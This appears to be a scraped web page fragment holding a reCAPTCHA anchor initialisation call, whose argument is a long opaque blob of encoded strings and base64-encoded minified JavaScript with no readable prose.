      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cSw5jDnsKaw5NGS0LDmsKPIwHCmMKOwq50SixPw7NELsOnw5DCnMOCH1QIwq4RdsOAwq1tCQJQw6ZpTXfDssKpQyXDhmMJWcOLwrrCjsO9w53DqMO0w5lsw5nDrcKMwoxCw6nDlcOzwo7CmcOVRhg1w4bCkMOxw7fDrTwfAj1ww5/DsMOUBH/[base64]/CnEzCm8K8CH3DpcOjKUhAR0cBOcKlwqfDpXDCt8O2w53Dhn/DmcOicS3DhwB9wol/w75YwqjCjsKcwr8KBMKFfBfCgj/CqRbChhDDuk0rw4/Dm8KyJCIuw70ZbMO7wo40c8OSVXh3f8OgM8OVTcOwwoDCjEbCukg+L8O0JRjCl8K6wobDr2FcwqptLMOoI8OPw5jDuwB8w77DmG5Ww43CqMKiwqDDqcOuwq3CjWrDoDZXw7HCqRHCs8KwElgRw5zDrsKLLkjCp8KZw5U+CVrDrkrCrsKhwqLCrhE/wqPCuAzCusOhw6sawoAXw4zDug0OEsK1w6jDn0EjC8OPZsK/OR7DjMKWVjzCh8KNw7M7wookIxHCjsObwrMvd8Obwr4vQMONVcOgDsOCPSZgw5EFwpF8w5vDl2vDvAHCosOPwq/ChcKhOsK3w4XCphnDsMOGQcOXWHUrGwAKJMKRwqXCuBwJw5zChknCoDHCkht/wonDr8KCw6dMCGstw6jChEHDnMKuHFw+w49uf8KRw5w2wrJxw73DvlHDgGlmw4Uzwp8pw5XDj8O3woXDl8KOw6A3KcKCw5DCiz7DisOsR0PCtU/CpcO9EQjCucK5anTCuMOtwp08CjoWwp7DuHA7c8OXScOSworCvyPCmcKwWcOywp/[base64]/CoW3CqHpWw4nDhCQkFnrCsE9QwqTCt0jDumPDnsK7WGYhw4rCnQ7DhyvDv8Kkw5LCpsKGw7plwolCFQ/DvX1tw4HCssKzBMKzwq/CgMKpwoY0H8OIIcKkwrZKw6IfSxcJUgnDnsO/w5fDownChWHCr2HDuFcPYXcbbyvCncKOS2kOw5DCisO9wpBqI8OEwoJyTgbCin0iw6/CjsOBw4bDqnw6Y0vCuGhEwpMlDcOuwqfCliXDisOaw4Q+wrlWw7Jxw7odwp3DhMORw4PCvcOMcMKow6J0w4nChT4ba8OTKMK3w5DDksK8wr/DnsKDTsKIw7PCvBp0wpFKwrlwQDbDnVLDqis/SwoAw5ZRBcOSG8KXw51WJ8KeN8OwSiIDw4/[base64]/CicO5eWJow7TChcOIw7PDjMKVeTRuwr0xwp7CpRA3ZRTDnRnCu8OMw7bCmjBtD8KoK8OrwoTDrVvCumzCl8KaLV1aw7RaNUbDrcO0ecO9w5rDrFTDpcKOw5YAGXdow6jCnMO4wpETw4DDsXvDmQPDmhIVw5HCssKiw4HDpcOBwrPCiSxRwrJ1TcOFDy7DpWXDvXA/[base64]/w4rCv082w4Q0GyDDkcOxw5Nhw5PDuMKZa8KcaQNsFQhIe8OVwofCpMKSTzJzw4knw7zDlsOiw6kVw77DmDMAw7zDqiPCrXjCp8KAwrwKwr7CnMOKwrIBw43DnsOGw7LDgsO7TcOpCz7DjEQnwq/[base64]/w4wmwoHCrMK6w7d/H8ObHsK/w6Mpw6vCpMKYZSXDpcKHwqPCvmw/wodCY8K4woUyAWXDocOJRVpNw6LCp3RYwpXDk1DCrDfDhirCsT5ywoDDpcKMw47Cr8Ocwr1ydcOuYsKOTMKfClTCisKSAR9NwofDsE9lw7g9IigCP0cBw7LClMOmwr/DucK2wo51w5UJZTANwp8iUyvClMKEw7TDicKWw7XDnCvDqk0Kw4XCosKUJcOLeyjDlQXDmGnCj8KnXBwtGmnDkATDicO2wqkwF3tUw7TDvGcqVHnDsnfDpTdUdSjClMKMacOFcDFywo5oN8K0w5o1XiEdR8OpwonCqsKdFwFxw6XDvcO2OFAFCcK/CMOXQS7Ckm0fw4XDmcKDw4kILxLDr8KUJcKPQmXCkDnDrMKUTThbMxDClsK1wq8KwqIOMsKOUcO1wrnCksOpa3xpwr9nUMKWBMOzw5HCv2BKE8OowpwpOF0eFsO/w6HCgmXDosOiw63DpsKdw5fCucKCA8KdXncjdkjDvMKPw78XFMOFwrLDlj7ClcOnwpjChsK2w67Cq8Kmw63CmMO4w5I4w58ww6jCnsKiJHzDmsKgdmxWw7NVISBPwqfDil7DhBfClMO0w40bfFTCiSt2w6/CumXDusKPOMOed8K7UWPCj8K4aCrDj3oZE8KTXMO6w78fw7RnKCJHwpI4w6poS8K1CcKJw5AlDcORw7zDu8O+BRcDw4Jrw7bCsx0mw7LCrMO3LSjCncKow5huYMKuHsKRw5DDgMOMPsKVUBgLw4k9LMOgI8Kswo/DtVlowoZBMwBrwp3Dq8KXFMOxwrIWw7rDmsKuwqPCgQcBAcKyaMKifQ/[base64]/wq9sEijCugDDlDNWw7wBX2TCuFbCkMKmw4pEW15rwp3DrsKhw4vChsOdNQ07wplXwpFDKQd6XcKeWAbDu8OHw4vCmcK7w4HDh8O9wpXDphDCkMO1SR/ChQ9KHmtxw7zClsOSHcKuPsKDF3nDsMK0w5kHRsKDIjhGW8KQFsKxYw7Cm0vDocOCwpLDm8KtXcODwqLDg8K1w7bDkkcWw6cfw5YPPFYYcQYDwpXDkGbCglLCvgjCph/[base64]/wp/DgMKdw7jDk8OmHWx6bUlFwqDCjww/[base64]/[base64]/CkMKkQmHCgzVGwrDDt1FBwqY6UMO6CsOmKAVSwoJ0fsO/wr/Cl8K5P8KgesO4wqRrdhrCjMOFKsOYbcKUJSsnw5FXwqkFQMOaw5vCn8O8wqciUcKlamk2w480wpbCgkbDrsOAw4QUwp/Du8KxDMK9G8OLcA9NwoNOLSzDtcKiJU1Cw5rDpMOWZcO3PU/[base64]/DtxvDhsOyL8K8wpt3wpvCuMKywrQMwr/CrcK9w457w5FpwovDtMKEw4/CgAzDmizCg8O0WWbCkcKZUcONw7LCmVLDjMKuw7R/ScO6w6EZBcOtZcKFwqtLCMK0w7bCiMO4HhrDq3fDlWAawpMibQ1+JRLDmH3CncOKWClHw6RPwpsqw6/CuMOmw6lVW8KOw5ZEw6c8wqfDoEzDh2vCtsKmw6LDiXrCqMO/wrvCrQPCh8ORYsKYLiDCsGnClH/Du8KRIlZtwoXDlcOvw6lZUDxAwpXDkH7DnsKaJwPCucOdwrLCo8KZwrHCs8O/wrUWwoXCpWPCnwXChXLDqMK8HCLDisOnLsOhV8OYNw92w5DCtWzDgyopw77DkcOgwpcIbsK6ByUsX8KYw7dtwqHCtsO5QcKCd0wmwoTDrWPCrU9yEmTCj8OGwpc8w4VWwp/Dn3zCp8O8PMO/[base64]/DicOqPMKlwqtPXsOtwo3CpsOIwpDCpMO4w6keJsKBfMOkwpLDjsKNw7lbwojDuMOfchJmPyVBw7RTHH41w5Apw6pOa1HCgcK3wqdhwpxvQz/Cn8OYUg/[base64]/Cr8KaZUDCl8O8Sh0Aw4HCmmvDnMO1VcKbWgrCnsKJwqXDmsKfwpjDpnQ+bF92T8KELntvw6dLcsOOwrxbCX04w43DvCRSIWVQwq/Dm8OTJMKhw6MMw5Iuw68ewrHDhmxFIC5JCi5xUEPCpcKwYD1dC2rDjlbCijPDnsOdE01uCRcyYsKXwprDp31SPhZsw43CusODZsOVw74GTsK4IFQxY1PDpsKCWyzChxNpT8KOw5XCtsKANsK8K8OjLi/DrMO1w53DvDPDrHhFccK8wqnDncOew7sDw6QLw5rCjG3DrjJbKMOnwqvCvcKCJjxvVsKbw4pNwobDkXnCh8KtamkTw7w8wpp4VcKbEQQwYcK5Y8OLw67DhhVIwqIHw7/DmUoxwroNw5vDqcKIf8Kqw5PDpCxiw64XEjAkw5jDqMK4w6TCicOAdn7Dn0jCisKqTQYqEn/DmsKdPsKGQhNrZyE6CE7CosOTAl02DElFwrnDpiLDkcKEw5RNw7jCmnU/wpQQw5IvX2jDkcK8PcKvwpnDhcKxLMK/C8OzBhR7YXdBDnZ5wqPCvmbCvXMBHhXDmsKNMRjDs8KtJkvCiRs4WMKuFQ3DocKZw7nDqkYxUcKsScOVwok+wq/CpsOiYTw/wqPDoMORwqo1SQjCksKrw4lew7TCjsObAsOxTB5ow7bDocOLw5l9wprDgk7DmhUCc8KDwoIENzkKHcKXWsO2woXDssK0w6LCoMKRw513w4rCjcOfR8OIAsOoMRrCqsOUw74fwqNUw404aTzDoD/[base64]/DusO6w43DgCp9w4PDj8KxE8ObwoXDggzClMOWwrHCrMKnwoLDsMOfwrTDqW7Dk8O/w7lXZzlswonCmsOVw4jDlxMpGSzCpXpnRMKxMsOGw5HDlsKuwqtGwqZOPcOZUS/DhSXCswPCtsKNBsK1w7RHPcO5H8K6wr7CrsO8NMOnbcKTw53Dvmo3EMK0Qy7ClFnDtXbDuVopwpchIVrCu8Kkwr/DocKVDMK8GsKYRcKnfcO/OFRXw5ULbxEvwqzCvMOnFRfDlcKSFsOTwoEWwrsMa8OEwpbCuMK5IsOQNSDDj8K2MgFXFHDCr0k3w6AYwrjCtMKXYcKeT8KqwpNKwowePFdSPinDpMO/wrHDvcKlTgQdV8KINhpRw55SISh3N8OVH8O6exPDtQ7CtDE7wpbCsE3DpA7CkSRswoN9SSk+IcKGVcKwExVYPBt/BcOpwp7ChzTCisOrw6/DkzTCi8Kuwow+L1LCvsKmJMO1a2RTw5V9wpXCvMK/wo/ClMKcw5Z/csOqw5ZPecO4P3Z5Qm3CrXjCtBHCtMKDwqTCncKuwofCoypoCcOZbSHDlMKuwqRXOWfDhlrDtk7DuMKJwoPDm8Ozw696K0jCsRTCrkNkUcKowqDDqAvDvGfCtVBGHcOuwpYtJzkoa8K2woJPw6HCoMOUw7hJwrvDjgRmwqHCp0/DoMKEwp5tSW/CixbDmXbCnxXCu8O4wodIwoXCj34lEcK6clvDsxRpODXCsy/Dm8Kww6TCv8OWwq/[base64]/CsMKRN1rCvcK2acOzfsKmbMKwayXDnsKRw5E5wrzCnTJaGSjDhsKqw6IrDsK/cljDkCzDl2Fvwr1EcHNVw686PMOqQXjDrS/Co8ONwqpDwptpwqfCgHfDmMOzwqJHwqwPwrVRwrtsdAXCncKhwplxBsK8R8ObwodZRgB3NDomD8KZw7UOw4XDmUwTwrfDmmY4csKkJcKIc8KCZsK8w6xQMsO7w4UAwpnDkCRHwrYzH8KzwpYQLTdGwoA6MWLDqG1EwoJdCsORw6jChMKQHmd6wptCMx/CmxXDrcKow6MRwqp0w5TDvn3DlsOCw4bDvMOBSUMxw5fCpV7DoMOPXCvCn8O0P8K1wrXCsQvClcOVJcOaF0LDml9gwqPDvsKPZsOOwo7CscOqw5XDkzURw47CpRQ5wphWwoZmworCvcO1DnjDhUt+Zwk/fCVpCcOBwqMBHMO1w7hCw5PDuMKmWMOYw6hrFQlawrpNa0pUwpl2aMKIAQItw6XDnMK1wrA6e8OkfsO2w6DCp8KAwo9RwrDDicKcLcKXwonDgGDCtAQdU8OAHD3Cn1vCk0wOWHLCtsK/[base64]/CnsO3w5bDn8OMGntGwrYWwpjDg1PCl8Kfwr/Dk0R/LUbCvcOQR2gFNcKCfyQTwoXDoQzDi8KHD0XCqsOjKMOMw7/ClMOnw7nDosK9wrDCuXxBwqd+e8Kmw5M+wqx1woTCpSLDjsOBLgXCpsOSK0HDgMOJdSJaDsKSZ8KbwojDs8Orw63Chhwofw3CssO9wq05wozDmADDpMK7w4/DpsKrwqUtw7jDrsOLVCPDkx5BDD7Dhjdbw4sBBVPDpRbClcKwZDTDscKGwooCdRNGQcOwCMKVw7XDtcKJwqnCpGlTSgjCrMOTPcKdwqZ7enDCrcKswq/DmSVqBx7CvcOoBcKYwpTCvXJlwptBw53CnMOrMMKvwp3Cm13DiiQZw5fCmzBNwovChsKpwqvCu8OpGcOLwpjDmUHDtkHDmDJpw7vDlnjCncKQBl4sRcO9wprDthxjIR/Dg8K9GsOFwo7ChHbDpsOaaMOSXk0WUMKdDsKjURcxUMOwN8KQwofCgMK0wq3DuCxkw4Jcw4fDrsKLO8KpecKvP8OiRMOLV8K1w4/DvUPDiE/[base64]/wpjDtcKncBfCvCDCmzFNXXDCq3rCphrChMOGMg7DncKEwr/Dp1ZZw6Bzw4nCrDvCtcKNNMOow7vDocOkw7zDqS5HwrXCuwVKw5nDtcKCwpLDhB50wpfChVnCm8KZFcK5wqfCkkc2wqZbXDnCgcK+w79fwr8/[base64]/CqXzCqGzCgVrDij/[base64]/DhFLDicO9w7nDh8OSw5h1AMOYwo4Xw6YJw4VbIMO/M8Kowr/[base64]/[base64]/CgTzDlcK9w6LDh8OzAsKewrgGHMOFG8ObworCn1/CiA9JBcKFwr9EL3tLcn8CIsOdZWvDrsOEw7Q4w4BOwrFCJg/[base64]/DuDx/w5k3wplkLDIkA2XDrcO8wqwVXsOnJCRKB8KiX0hFwrgXwrvDlHUbeHfDiA3DrcKoEMKRwrPChVRvV8OCwq10XsKQBCrDvVcSMkYGJXnCgMO1w5nDtcKuw4XDvcOUBMKVAWgTwqrCtVNnwql0X8OmbV/CqcKWwrfDmMO5w4LCqsKTNcKVX8KqwprDhAPDv8KQwqp9PlFowqvDqMOxX8KGFcKvGMKWwpYxDW4fXy5eTEjDkh7DhRHCjcKWwqjCh0XDt8O6e8OSXsOdNDgFwo8OPH4CwpI4wq3Cj8K8wrJrUXrDl8Ogwo3DlmfDtMO3w6BlO8O4wqNAV8OYeifDo1Zmwo96FR/DsB/Dig/CvMOebMKdIVjCv8OpwpjDvBVAw6DCsMKFwqvDvMOoBMKeN0YOJsKDw787Wj7CngbDjWLCosK6EEEgw4pAISQ6VsKmwqfDqMOpXU7CizUVbQo7FyXDsGkOOBjDt03DtgtZF0/[base64]/wrPDssKOwrbCtyZIwpUKw4fDqWHDnsO9Z8Kww4XDh8KbXcOsc3YwDcKowpnDkAnClsKZScKLw4tXwrAUw7zDhMOyw6fDklnCl8K4DMKawp7DksKuVsK9w4gmwr8Ww4FKOMKFwoRMwpwwbXDCg2bDuMOCccOUw4LDoGLClyR/[base64]/T8Ojw7A0X8Kkwr5Iwrk2PMKkXsKSw7jDvcOSwpMNIW3DgV/Cl3Aef1wlw6w7wqbCjcKZw5AdasOQw43CnUfCrxXDj33Cv8Kawpgkw7zCmcOHScOjX8KTwq0twoJgBS/CscKkwqfCjMKoSG/Dq8O2wp/Dkhstw68jw4Uqw797L3oUw5zDncKnS386w4BJfW5eIMK9d8O7wrMzWGzDusOSK0XCojtiFsOzZkjDiMOkUMKpEmNBQF3DmsKBbUJDw5zCnALCtcOnAw/CvsKeVS83w5ZVw4hBw4MJw5NxY8KyLkDCicOHNMObCzFGwpbDjhLCk8O5wo58w5IaXMOIw6d3w6B8wo/[base64]/DhsKJw4nDqwPDqcKmw6PDvBzDqjJFw510wqApw7I3w6nDicKWwpXDpcOvwo5/SxNqdnbCrMOpw7c7asKVE0cRw75mw4nDpMO9w5M5w5lmw6rDlcOzwoTCksOXw4AvOxXDiEXCtFkUw5YGw65Ew7XDnUoWwq0bU8KybcKDw7/[base64]/Di3w6Q8KXw7osw4HDkyjCt8K5wr7Cp8KOVcKTw6hbw4XCqsKXwpNAw6LDtcOwV8O1wpUIf8K/JjBbw7zCgMO8wqYsDSfDu3jCsiA2Yjhkw63CgsOlwpvCosKXCMKUw5PDnhM+EMK4w6o4wobCjcOpLVXDu8OUw5LCrwRZw5rDm2kvwolgOsO6w5YjL8KYbcK1IsOOEcO8w6zDiBXCncOxS0gyAl/DlsOoFsKPDF0zQgIuwpJQwrVNUcKew4ljRkhkZMO6HMKLw7/CvAPCqMO/woPCsT3Diz/[base64]/Ct8OYd8Ovw43DjB/[base64]/YMKRw7l7HcKhwrEITBbCllHCg2tLwrBRw5TCnyTCr8Kxw4vDmQfCqmrCsCYVPcOrecK0wo5gaVnDu8KiHMKtwofCtDM/[base64]/[base64]/DjQXDrsOqdsKwRjN6DU/[base64]/Cu2FISEgmfcOfL8O3wqzDjh/CthbCpsOMIkcuW8KXRwtkw6xKe0xdw7VnwrTDtsOGw6PDp8KLCBltw5LCksO3w7NMIcKcFSTCq8O4w5Akwqggbx3DhMOeAwNeNinDjivChyJqw5pJwqIUP8OewqAmY8Ozw7srXMO/w6o+ClsCNyZwwq7CoxQdVSDCklgoCsKRfgMHC2J3UT97NsOpw7vCu8Kiw5Rrw7MqZ8KiN8O0wqNawrPDq8K8NkYAHDzCh8OnwpxQL8O/wp3CgkR/[base64]/[base64]/Dr8KvdMOIw4vDocOSwozCs2jDkcOjwo4kXcOxBsKNQETCmWnDg8K8GRPCkcK6aMOJBGjDp8KLPTMRw7vDqMK9HMOMFGLCsAzDlsKUwrDChUwfZS86wrs/w7oww7zCpwXDuMKuw6nDtyIgOQ0fwqEMOSMbdm/ChsOJEMOpP09eQyPDhMKbZULDn8KzL0vDq8OfIMO/wrshwqckWxXCocKvwq7CvsOLwrrDucOhw6LDhsKEwoHCmsOqFsOGdSvDt2/ClsKRHcONwrQldSZNUw3DlhV4VGjClhUOw4c9MlZNccKLwo/Dn8KjwqjCrUrCtWXDmXcjSsOpYMOtwpwNLzzCn09lwptywprCiWQywo/Cq3PDtHgOGhfDiX/CjCNSw7hyesKvKcKkG2nDmsOZwoHCvcKKwonDj8OyN8Oof8Ojw5k9w47DncODw5E/wr7DkMOKLV3DukoBwqHDm1PCqGHCqMO3w6E0wqfDoTbCvgluE8OCw4/[base64]/CuXvCjMK4w5wdwqvCiXzCt0x6w70/w6/[base64]/[base64]/[base64]/CoMOtwqcyRsKMw7rCrE7Cj019wq9xw5w9wo3CslNCw5jDuXfDhcOKQlMKb2UOw6/DjUsww5pgJyE7WBV5wodUw5DCpTbDvCDCq3V3w683wpMgwrZUXMKVFEbDiU3DuMKywp4WEmJewprCgzoDWsOuQcKEJ8OEMF83D8K8PCpjwr0owqZYW8KCworCqsKcRsO3w43Du2dEP1/Ch0bDsMKKRHTDj8OVcwp5N8OMwoQzOkHCh2LCujnDusKGDXjCtcKOwqk/LhAcDAbDpAPCkMOMNzJWw5Z/ITDDuMKQw4ZCw7YKVMKtw64rwp3CscOpw4IVE15BVhrCh8O/ExXCkcK/w7XCvMK6w6YeJ8OOUnJfLgTDhsOIw7FTFnrCssKcw5RbQDtDwpIsMnrDvwPChFkcw5jDgkLCo8KMNMKxw78UwpoqdjBYQwZfw4HDqglTw4vCuQbDlQlpWBPCs8OmdXjCuMOCasObwqY3wqnCnlljwrE6w5MIw7zCpMO3bG/ClcKDw57DhyjDtMOrwojDlcKBB8OSw7/DgAlqP8OCw41VIEo3w5jDmwvDsQYtKnrDl0vChkYDAMOdVA8nwpgWw7sMwoTCgBrCiQHCvcKffm5WQcOJdSnCsVs9LnwwwqHDlMKxMBd9RMKHXsKww4QfwrbDvcOcw5h1PysyDFV/HcOFasKzU8KYLDfDqnfDkVnCsEQBJjQ6wrFmOHHDqUEyIcKqwqctRsKDw4oMwp80w4LCtMKbwp3DjX7Dr3XCsHBfwqhzwqfDjcOGw5TDuB84wqTCtmDCscKcw6Qvw63DpkTCvQ4XdVZeZjrCj8KHw6lLwo3Du1HDjcOSwpFHwpHDlMOMZsKCcsOEShjCtS1/w7LCj8Ofw5LCmcOcEMKqBAMnw7RkNVnClMOmwpdAwp/DgCjDmDTCvMOPVMK+w4Y/w5wLU0bCsxzDpyNwLCzClHLCpcKUARfCjlBCw7XDgMO9w5jCuzZhwqRhVVTDnytCw4nDvMOHGMOtOSIoJXbCuyHDqsK5wqTDjcK3wozDgcOXwqVWw4DCkMOYWjQSwpNjwr/ClDbDpsOkw4xwZMO6w6sQJcKFw6Rww4xXLhvDgcKkBMOSe8O2wpXDk8OSwpVefEMgw4zCpEZ2TGbCq8OCIlVBwpDDnMOuwoYgFsOOGF4aBMKmKMKhwr7CsMK/XcK6wrvDmMOvMsKeAcKxHAtmwrcSZw9CWMKTPHJJXDrDqsKnw4oGUHpVYcOxw4DChW1cNzR4WsOpw5/ChMK1wq/[base64]/CocOcwonDn1BsNcK6w6fCp8KQdMOwwqEgw53DlMOqGcK3HcOrwrHDnsOZAxEGwqoneMK4JcOjw5/DosKRLGl5F8KCS8OYw4cUw6nDksOsKMO/fMKUMDbDmMKXwoMJasKBJSlQTcOGw6JQw7UJbsK+EsOUwp14wpgbw53DsMKueTXDgMOKwpoJNRzDrcO7AMOSaFTDrW/Cn8O+Y1J5GcKqFMKqHxwGV8O5NsO0f8KYLsO6CwI/JBwhSMO1EQdVQhnDogxFw7ZZSyVQRsO/bXrCuXNzw4Vpw6ZxXm4tw6LCj8KgbEBLwo9ew793w5TDgRvDlVfDkMKoJwXDnUfCrMOyPcKEw78PcsKFWxPDhsK4w6bDngHDklzDq2g+wqjCjGPDisOkesOxViY8PXvDpcOQwqwiw7c/w4pMw4vCpcKvdsKdLcKGwqVCKBdaD8Klf1Q7w7VbI04EwqUMwpVoGz0zVgJJwpzCpT7Dr2zCuMOmwrInwp7CgRXDhcOhe1rDu1oMwr/CoSBWTRjDrTdkwr/Dk1w6woHCm8Oww4jDsxvCkg/[base64]/DjQdVw4Utw5HCgsKkw6Ruw7tQwo3CgsK3w6MJwr56wpUzw6/ChsKkwp7DghTCi8OqDD7DrELDohrDjAnCu8OsL8OmMcOiw4vCssKeTzPCgMOkw7p/SF7CkMK9RsOZK8KMQ8OtM2zClQ7CqCLDmRICBnMbf116w5UBw4PCqyPDr8KUSEMGOgXDmcKYw7M0w78FRAjCi8KuwoTDt8O/[base64]/[base64]/DgsOfdRLCt2MQw5AHw6nCu3HCtcOEw53Dn8OPNEYqUMOValRtwpDDscOhOBMxwrJKw67Co8OeOAULW8OWw6c4JcKaOBYhw57Du8OawrJwU8OJPcKYwoobw5gvQ8OEw6Qfw4nCgsO8METCksKcw4JCwqRww4nCrMKQKFVbMcO4L8KKHVjDiwbDp8K6woUiwqU/wpzCjWQ6dWnCgcKpwrjDpMKQw4fCsC46QBtdw48swrHCpl9tJUXCg0HDu8O0w6DDmBzCpMOIMD3ClMKnakjDgsKmw4xaSMKOw5bDgX7DncO0b8OSIcOvwrPDt2XCq8KKTsKCw7rDtSNxw44IasOawqvCgmF+wo1iw7rDnkTDrCo3w6HChk/DvSgIHMKMZBHCu1NzPcKLM304CsKuNMKBRC/CtwPDhcOzYVhww5txwpM7PcKdw4fCpMK7SFfClMOFw5cqw4kHwrhhYx7Co8OZwpo5wrbCtD3DuCPDosKsB8KtEiU9e29Iw5TDhwxswpnDssKJwoLDujlPdXDCvcO8W8K5wrlaQm8ESMKYM8OtGClNeVrDn8OJRnBkwrBtwpE+O8Kmwo/DlsOPMMKrwpgybcKZwofCiT7CrQglJg9PKcOiwqgNw5h3OnE+w5rCuEHCtsOGccKcAh/DjcKjw4kDwpQIYMOTclfDrWHDr8OZwp9CGcKsJEZXw73DtcOJwoZYw5LDq8O7TMK2F0hJwppwfC9jwqAuwrzCmA/CjHHDgsK3w7rCoMKGLG/[base64]/DmMOjCMKtwow5UcOAwq/CiGbDpnYGw53Cj8KEUnUmwoPCqkFMecKXBmnDscO2M8OXwpwIwooPwqcCw4/DryDCocKew6gqw77CssKuwo1+ejHDnADCicOAw7h1w5zDuHzCtcKBw5bCiwNbQsKLwoV6w7Ixw5BBS2bDkXNdYj3CscO5wqXCn2dFwr8/w5Q1wrDCh8O6dMOLL03DhcO4w5zDtsO3A8KidAXDrQYcaMOtA1NHw5/DvELDpMOFwr5jBgAow6QLw6DCusORwrrDh8KDw50FAsOcw6pqwonDmsOwMcKBw7AFFwnCpxTDqMO+wpTDoCsLwpNnS8OTwp7Di8Kwa8O0w493w5fDtF8sEHIPBikUPFrCsMOgwr5YEEbCpcOPLCrDi3FgwoPDrcKswqLDkcKTaBhmJAd4G1ELZnjDjsOYZCQpwo/CmyXCpcO4MVRHw5FNwrd8woPCi8OKwoUEPEp7WsO8b3cnwo4ofMKHKy/Ct8Oqw6hZwrbDosKwYMK6wrPDtUvCrGRNwpPDu8OQwpvDn23DnsOxwr3CjcOcFcKQJMK3c8KvwrHDlMKGGcKmwqrCp8OMwod5GRjDuiLDpVJuw4RiKcOIwqN8IMOpw6l1V8KZHcOgw68Fw6dGewjCicOpfTTDql7CvB/CjsK9GsO/wrQYwoPClhwOGig0w6lvw7snZsKMWlDDozZJV0/DrMKawqpuXMKgQ8O9wrwKTsOXw7xpCSAtwrfDv8K5EEfDssORwoPDsMKWUCBUw61BNhx1XVnDsjczU1VFwrDDo2c6akJPVsOHwoHDrsKJwoHDvVRVLgzCtsKJHMOJE8Okw6/CgjpLwqclTADCngUFw5DCng4Jwr3DtnvCvsK+ScKYw6sDw5p8wpoYwr8lwpxCw5/CgzAaBMOgesOxJlbCmXLCvDIgVTEqwq4Xw7Q9w5Jdw7NwwpLCgcKlc8OgwojCvzxyw7o4wr/[base64]/[base64]/CkQw2w6nDsmtOw4o6w67ClGwnZSvCgsODwp9MH8Oqw4XDoHbDtsKkwq3DusOlHMObw4rClkB2wp5nUsO3w4rDhcOSAFkxw47DhlvCvMOvPT3Dq8Okw63DpMOqwrHDpTbDqsKfw4jCp1YcFWQIURhJKcKvN28vcwhRCBHCsh3Cnlhow6/DogEmEMOQw58TwpzCix/DpSHDgsK6wqtLEkxqbMOlVVzCrsKNAR/Du8O3w41owpITGMOQw7JVQMKhcDEiHsOywpPCqwIiw7LDmDLDozTDrHvChsOFw5JhwovCtl/[base64]/Cm8OUw67DvMO3EsKxwqrDo29XP8OCwrFqwroJwoBOEG8cFVBHHsK6wobDt8KEHsOww6nCn0NFw7/[base64]/w6TDny8Rwr3DrXgzw7tFw4vDpTJOd8KcMsKVQ8KWY8OVw5w1EsOcBBzDtsOtNcKYw64Gd0XDjcK/w6fDkSDDhXVOXjFzBVMuwp/DrW7DlBbDuMOfKHfDiCHDk37DgjHCosKMwrMjw4QDSmotwoXCvQwdw6rDpcKEwoLDtnoEw6bDrVQEQloVw4JVQsOswpXClWvDsnbDt8OPw404wq1AWsOlw6PCmWYWw4JaAnkzwo4AKy8nU019w4RgfMK9TcK0IStWbcKLeG3CkGHCiAXDrMKdwpPCvsK/woBowrcgT8OSDMOrBTY2woNrwqVKckrDosO/c1N2wonDjUvCmQTCq0HCnTjDusKaw4FXwol1w4NsYDfChH3DmxHDlsOJfiEaKMOvAD9hEBrDtzkpLT/DlSMFJMKtwrA1PWEMaTHDusOFG0Z6w73DoAnDh8Kww7UQBkvDucOXPnvDijkbZMKrTHZqwp/Dl3LDgcK9w41Qw7sUBMOjN1DChsKwwptBdHHDp8KWSSfDhMKcWMOCwozCqhc6woPChktDw4QAPMOBFGLCvmDDui3Cr8KgKMOwwoI9ScOrCsOBJsO+DcKABHDCrCRTdMOleMOidiA1woLDhcOdwq0qO8OdZH/[base64]/DvcKew4YyAsOvORzDo0FWwp0YSMOkAAd2csKFwqZVD23Cv0TCiHbCizHDlkhMwpdXw5vDgD3Dlz0lwrIvwofCsyPDrMOJR2DCjF/CtcOVwqbDpMKcKHbDhcKWw6M8wqzDmMKnw4vDsB9EKmwdw5VCw6onDRLCr0YNw6rCnMO+LDohLcKkwqLColUfwqM4c8OKwpM0aH/CsHnDoMOzVsKudR4KUMKnwoM0w4DCsVZqFlggAAZLw7HDuHMew6Qow4NrF1vDrMOzwqPCqRwGfcOtCsKfw7NrJ1Vow60OG8OFIsKodHdWDD3Dm8KBwpzCusKWVsOrw63CvAgiwrTDosKPXcKFwp91w5vDghIawofDtcKsDcOaPsKuw6/[base64]/[base64]/[base64]/CqsOJwpnDu3kGw79xezouw6HDjjrDtC1COnDDlzEIw5DChV/CvsK8w7HDnTvCn8Okw4Zlw5EIwodEwqXDiMOhw73ClgZEFy5kSiMywpvDrcO7wrfCqsKtw7vDk1vChhkxTi5yMsOPGljDnjYnw4zCt8K/B8O5w4ZAFcKHwrPCicK7woo+w5/DhMOjw7DCrsKZfsKSJhTCocKLw4vCgRDCvGvDtMKlw6HDvDYJw7sBw5xowqDClMORdwAAZjrDrcKuFwXChcKuw7bDuHo/w5XDtQ7DvMKCw6jDhUTCpB1rGXs5w5TDr13Chz8dasOTwoEFRz7DszM6S8Kbw4/Ds0h6wonClsOVdgrCqmfDr8OZTcOpPFPDgsO4QCtbfTIYblICwqjCkC/Dn2x3w4TCvCfCmkV/[base64]/CqDk/wpZxw7TDtRnDki8VA8KDeMOswqFUw6dUEAXDqCdgwpxZPcKPGjZrw74KwrpMwqJBw7TDo8O1w5/Ct8K3wqUjw4suw7XDncKhYz3CuMOVMMOowq9LbsKMSVkpw7BGw6XChsKkLz9Hwq8pw4DCrE5Rw5tZFi17DMK3Gk3CssOiwqbCrkjCmxp+eFkBe8K2UcOkwrfDgxVaZnPCtcO/NcOJb0MvKRl2w63CuRsRHVoLw4HDgcOuw7J5woDDuUMwRCsPw57Cvw0jwrvDusOgw70aw7MManrDrMOmZcONw7kEHsKtw5l6RAPDgsONWsONRsOJfTvCl0vCg1nDp1/CmcO5D8KscMKSBkPDimPDrRLDlcKdwpPCvsKTw5Yme8Obwq5vEgnDkX3Cu1/DkV3DlVdpUVPDgcKRw6rCp8Kcw4fDhFV0S2nChVN7c8Klw7jCq8KlwrvCrBvDoTMCUVEgDmA5alfDhlfCocKHwoDCjsKDCMORwq7DqMOYe3jDpmfDimzDscObIsOdwqjDqMKkw6LDjMKD